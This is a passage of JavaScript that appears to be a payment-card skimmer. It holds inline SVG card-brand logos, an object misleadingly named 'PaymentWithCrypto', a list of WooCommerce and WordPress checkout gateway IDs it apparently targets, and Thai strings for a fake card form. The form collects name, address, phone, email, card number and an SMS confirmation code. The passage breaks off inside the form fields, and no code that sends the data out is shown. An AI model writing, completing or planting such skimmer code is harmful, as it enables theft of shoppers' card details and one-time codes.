392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
